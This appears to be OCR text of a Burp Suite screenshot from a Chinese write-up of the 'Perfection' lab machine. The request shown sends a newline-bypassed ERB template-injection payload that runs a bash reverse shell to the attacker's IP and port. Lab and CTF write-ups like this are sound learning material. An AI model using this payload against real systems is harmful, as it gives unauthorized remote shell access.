 编辑 段落 格式 视图
文件 大纲
靶机渗透之perfection（linu
基本信息收集
攻击方向确定
获得立足点
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 5 × 6 × +
Send Cancel < > Target: http://10.129.183.94 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.183.94
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.183.94
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.183.94/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 category1=aaa%0a<%25system("bash -i >& /dev/tcp/10.10.16.13/8866
0>&1");%25>;&grade1=1&weight1=20&category2=bb&grade2=1&weight2=20&category3=
cc&grade3=1&weight3=20&category4=dd&grade4=1&weight4=20&category5=ee&grade5=
1&weight5=20
Search 0 highlights
Response
Pretty Raw Hex Render \n
Internal Server Error
Inspector
Back
Body parameter
Name
category1
Value
aaa%0a<%25system("bash -i >
Decoded from: URL encoding
aaa\n
<%system("bash -i >
Cancel Apply changes
Inspector
Notes
Done 293 bytes | 920 millis
Event log All issues Memory: 200.2MB